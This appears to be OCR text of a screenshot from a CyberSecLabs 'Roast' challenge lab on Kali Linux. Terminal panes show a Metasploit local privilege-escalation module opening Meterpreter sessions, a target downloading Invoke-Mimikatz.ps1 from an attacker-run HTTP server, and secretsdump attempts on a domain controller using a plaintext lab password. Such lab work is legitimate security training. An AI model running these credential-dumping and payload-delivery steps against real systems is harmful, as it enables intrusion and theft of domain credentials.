 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:07
kali@kali: ~/Desktop/CyberSecLabs/Roast
kali@kali: ~/Desktop/CyberSecLabs/Roast 173x13
[*] 172.31.3.2 - Meterpreter session 3 closed. Reason: Died
[*] Meterpreter session 4 opened (10.10.0.16:4444 -> 172.31.3.2:50081) at 2022-07-16 09:59:01 -0400
[-] run: Interrupted
msf6 exploit(windows/local/cve_2020_17136) >
msf6 exploit(windows/local/cve_2020_17136) >
msf6 exploit(windows/local/cve_2020_17136) >
msf6 exploit(windows/local/cve_2020_17136) >
msf6 exploit(windows/local/cve_2020_17136) > [*] 172.31.3.2 - Meterpreter session 4 closed. Reason: Died
msf6 exploit(windows/local/cve_2020_17136) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/cve_2020_17136) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/cve_2020_17136) > exit
CHALLENGE LABS
kali@kali: ~/Tools 113x8
/usr/share/powershell-empire/empire/server/data/module_source/credentials/Invoke-Mimikatz.ps1
/usr/share/windows-resources/powersploit/Exfiltration/Invoke-Mimikatz.ps1
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.3.2 - - [16/Jul/2022 09:56:44] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs/Roast 113x18
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication
operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/CyberSecLabs/Roast]
$ secretsdump.py roast.csl/roastsvc:'!!!watermelon245'@172.31.3.2 -use-vss
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Searching for NTDS.dit
[-] 'NoneType' object has no attribute 'request'
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/CyberSecLabs/Roast]
$
kali@kali: ~/Tools 57x13
9519F82E9CA3FD343B6E68A658621BE27E5035412BB4CC
2022-07-16 13:30:56.020+0000 INFO name: system
2022-07-16 13:30:56.020+0000 INFO creationDate: 2021-11-
27T12:06:26.925Z
2022-07-16 13:30:56.020+0000 INFO Started.
^C2022-07-16 14:07:29.870+0000 INFO Neo4j Server shutdow
n initiated by request
2022-07-16 14:07:29.871+0000 INFO Stopping...
^C^C^C^C
^C^C2022-07-16 14:07:34.990+0000 INFO Stopped.
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Tools 63x14
(kali㉿kali)-[~/Tools]
$
Roast